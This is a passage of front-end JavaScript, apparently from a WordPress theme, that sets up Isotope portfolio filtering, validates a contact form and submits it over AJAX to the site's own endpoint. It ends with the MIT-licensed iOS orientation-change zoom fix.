		if($portExtend.length > 0 ){
			$portExtend.css('max-width', $(window).width());
		}

		$container.isotope({
			itemSelector : '.element',
			masonry : {
				columnWidth : 1
			}
		});

		var  $masonryContainer = $('.isotopeCon'), $filterCon = $("#filters");
		$masonryContainer.isotope({
			itemSelector : '.element',
			masonry : {
				columnWidth : 1
			}
		});

		if($filterCon.hasClass('dropdown')){
			$filterCon.find('.selected').parent('li').css('display', 'none');
		}
		
		/* Portfolio Filter - Dropdown Style */
		$('.top-active').on('click', function(e) {
			e.preventDefault();
			
			$(this).next('#filters').slideToggle('400');

		});


		// filter items when filter link is clicked
		$('#filters a').click(function(){
			var $this = $(this),
				$filter = $this.parents('#filters');

			if($filter.hasClass('dropdown')){
				$filter.slideUp(400, function(){
					$this.parent('li').css('display', 'none');
					$this.parent('li').siblings().css('display', 'block');
				});
				$filter.prev('.top-active').find('.txt').text($this.text());
			}

			// don't proceed if already selected
			if ( $this.hasClass('selected') ) {
				return false;
			}
			
			var $optionSet = $this.parents('.option-set');
			$optionSet.find('.selected').removeClass('selected');
			$this.addClass('selected');



			var selector = $(this).attr('data-filter');
			$container.isotope({ filter: selector });
			$masonryContainer.isotope({ filter: selector });
			return false;
		});

		// Contant Form validate form on keyup and submit
		$("#contactform").validate({
			rules: {
				contactname: {
					required: true,
					minlength: 2
				},
				email: {
					required: true,
					email: true
				},
				subject: {
					required: true,
					minlength: 2
				},
				message: {
					required: true,
					minlength: 10
				}
			},
			messages: {
				contactname: {
					required: electrifyAjaxForm.nameError ,
					minlength: jQuery.format(electrifyAjaxForm.nameLenError)
				},
				email: {
					required: electrifyAjaxForm.emailError,
					email: electrifyAjaxForm.emailLenError
				},
				subject: {
					required: electrifyAjaxForm.subjectError ,
					minlength: jQuery.format(electrifyAjaxForm.subjectLenError)
				},
				message: {
					required: electrifyAjaxForm.messageError ,
					minlength: jQuery.format(electrifyAjaxForm.messageLenError)
				}
			},
			// set this class to error-labels to indicate valid fields
			success: function(label) {
				label.addClass("checked");
			},
			submitHandler: function() {
				
				$('#contactform').prepend('<p class="loaderIcon"><img src="'+ electrifyAjax.templateurl +'/library/images/AjaxLoader.gif" alt="Loading..."></p>');
				var name = $('input#contactname').val();
				var email = $('input#email').val();
				var subject = $('input#subject').val();
				var message = $('textarea#message').val();

				$.ajax({
					type: 'post',
					url: electrifyAjax.ajaxurl,
					//data: 'contactname=' + name, + '&email=' + email + '&subject=' + subject + '&message=' + message,
					data: {
						action      :   'electrify_submit_form',
						contactname :   name,
						email       :   email,
						subject     :   subject,
						message     :   message,
						sendto      :   electrifyAjax.email,
						nonce       :   electrifyAjax.nonce
					},
				}).done(function(results) {
					$('#contactform p.loaderIcon').fadeOut(1000);
					$('#contactform div.response').html(results);
					$('html, body').animate({
						scrollTop: ($("#contactform").offset().top - 111)
					}, 400);
				});

				$(':input','#contactform').not(':button, :submit, :reset, :hidden').val('');

			}
		});


	});
	
})(jQuery);


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
		initialContent = meta && meta.getAttribute( "content" ),
		disabledZoom = initialContent + ",maximum-scale=1",
		enabledZoom = initialContent + ",maximum-scale=10",
		enabled = true,
		x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
	function disableZoom(){
		meta.setAttribute( "content", disabledZoom );
		enabled = false; }
	function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
		if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } 
		}
		else if( !enabled ){ restoreZoom(); } 
	}
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );